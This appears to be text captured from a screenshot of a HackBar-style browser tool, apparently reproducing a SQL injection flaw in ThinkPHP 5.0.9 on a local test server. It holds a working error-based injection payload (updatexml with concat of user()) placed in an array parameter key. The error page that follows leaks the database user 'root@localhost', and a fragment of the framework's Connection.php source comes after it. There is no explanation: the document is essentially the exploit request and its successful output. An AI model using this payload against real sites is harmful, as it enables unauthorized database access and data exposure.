 Load URL
http://127.0.0.1/thinkphp509/public/index.php/index/index/sqlvul?ids[0,updatexml(0,concat(0xa,user()),0)]=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '
root@localhost'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\ErrorException $e) {
390. if ($this->isBreak($e)) {
391. return $this->close()->query($sql, $bind, $master, $pdo);